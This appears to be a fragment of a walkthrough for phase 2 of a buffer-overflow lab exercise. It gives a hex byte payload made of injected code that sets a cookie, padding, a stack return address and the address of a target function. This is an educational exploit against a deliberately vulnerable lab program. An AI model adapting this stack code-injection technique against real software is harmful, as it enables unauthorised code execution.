 The address on the left side is what we want. 0x55620cd8
Now, create a text file named phase2.txt which will look something
48 c7 c7 70 4b 4b 43 c3 /*this sets your cookie*/
00 00 00 00 00 00 00 00 /*padding to make it 24 bytes*/
00 00 00 00 00 00 00 00 /*padding to make it 24 bytes*/
d8 0c 62 55 00 00 00 00 /* address of register %rsp */
8c 17 40 00 00 00 00 00 /*address of touch2 function */